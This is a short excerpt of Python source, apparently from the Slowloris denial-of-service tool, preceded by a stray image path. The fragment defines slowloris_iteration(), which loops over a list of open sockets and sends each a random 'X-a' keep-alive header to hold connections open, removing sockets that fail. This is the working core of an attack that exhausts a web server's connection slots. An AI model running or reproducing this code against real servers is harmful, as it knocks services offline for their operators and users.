 173 def slowloris_iteration():
174 logging.info("Sending keep-alive headers...")
175 logging.info("Socket count: %s", len(list_of_sockets))
176
177 # Try to send a header line to each socket
178 for s in list(list_of_sockets):
179 try:
180 s.send_header("X-a", random.randint(1, 5000))
181 except socket.error:
182 list_of_sockets.remove(s)